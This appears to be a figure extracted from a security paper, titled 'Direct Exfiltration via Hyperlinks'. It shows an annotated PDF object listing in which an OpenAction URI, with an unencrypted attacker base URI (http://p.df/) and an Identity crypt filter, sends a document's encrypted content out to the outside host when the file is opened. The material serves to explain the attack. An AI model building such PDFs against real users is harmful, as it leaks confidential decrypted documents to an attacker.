 Direct Exfiltration via Hyperlinks
1 1 0 obj
2 << /Type /Catalog
3 /URI << /Type /URI /Base 3 0 R >> % base URI set to 3 0 obj
4 /OpenAction << /S /URI /URI 4 0 R >> % called URI = base(3 0) + content(4 0)
5 >>
6 endobj
7
8 2 0 obj
9 << /Type /ObjStm /N 1 /First 4 /Length 19
10 /Filter [/Crypt] /DecodeParms [<< /Name /Identity >>] % Identity filter
11 >>
12 stream
13 3 0 (http://p.df/) % attacker's URI (unencrypted)
14 endstream
15 endobj
16
17 4 0 obj
18 <encrypted data> % content to exfiltrate
19 endobj
27. 53